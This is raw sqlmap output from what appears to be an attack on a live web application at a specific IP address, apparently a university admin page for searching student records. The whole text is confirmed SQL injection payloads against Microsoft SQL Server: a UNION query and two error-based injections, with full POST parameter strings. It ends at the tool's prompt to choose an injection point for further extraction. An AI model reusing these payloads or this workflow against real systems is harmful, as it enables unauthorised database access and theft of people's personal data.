 sqlmap - Python sqlmap/sqlmap.py -u 202.120.121.200/tasi/admin/pub...
Place: POST
Parameter: inputStartDate
Type: UNION query
Title: Generic UNION query (57) - 23 columns
Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=&inputStartDate=') UNION ALL SELECT 57,57,57,57,57,57,57,
57,57,57,57,57,57,57,57,57,57,57,CHAR(113)+CHAR(116)+CHAR(115)+CHAR(118)+CHAR(11
3)+CHAR(116)+CHAR(103)+CHAR(74)+CHAR(119)+CHAR(69)+CHAR(103)+CHAR(115)+CHAR(120)
+CHAR(79)+CHAR(85)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(109)+CHAR(113),57,57,57,57
-- &inputEndDate=&publish=-1&public=-1
Place: POST
Parameter: cboCollege
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=ww&txtStuNo=&cboCollege=%' AND 7897=CONVERT(INT,(SELECT
CHAR(113)+CHAR(116)+CHAR(115)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7897=7897)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(109)+CHAR(
113))) AND '%'='&cboDegreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputSta
rtDate=&inputEndDate=&publish=-1&public=-1
Place: POST
Parameter: inputEndDate
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=') AND 6897=CONVERT(INT,(SE
LECT CHAR(113)+CHAR(116)+CHAR(115)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6897=
6897) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(109)+
CHAR(113))) AND ('Jivq'='Jivq&publish=-1&public=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: inputEndDate, type: Single quoted string
[3] place: POST, parameter: txtStuNo, type: Single quoted string
[4] place: POST, parameter: cboSubjectClass, type: Single quoted string
[5] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>